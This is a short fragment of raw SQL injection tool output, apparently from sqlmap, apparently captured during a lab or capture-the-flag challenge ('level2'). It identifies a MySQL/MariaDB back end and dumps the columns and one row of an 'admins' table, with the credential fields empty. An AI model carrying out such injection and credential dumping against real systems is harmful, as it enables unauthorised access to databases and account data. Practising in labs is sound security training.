 [21:07:32] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.1
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:07:32] [INFO] fetching columns for table 'admins' in database 'level2'
[21:07:37] [INFO] starting 3 threads
[21:07:38] [INFO] retrieved: 'username'
[21:07:38] [INFO] retrieved: 'password'
[21:07:38] [INFO] retrieved: 'id'
[21:07:39] [INFO] retrieved: 'varchar(256)'
[21:07:39] [INFO] retrieved: 'varchar(256)'
[21:07:39] [INFO] retrieved: 'int(11)'
[21:07:39] [INFO] fetching entries for table 'admins' in database 'level2'
[21:07:41] [INFO] retrieved: '1'
[21:07:41] [INFO] retrieved: ' '
[21:07:42] [INFO] retrieved: ' '
Database: level2
Table: admins
[1 entry]
+----+----------+-----------+
| id | password | username  |
+----+----------+-----------+
| 1  |          |           |
+----+----------+-----------+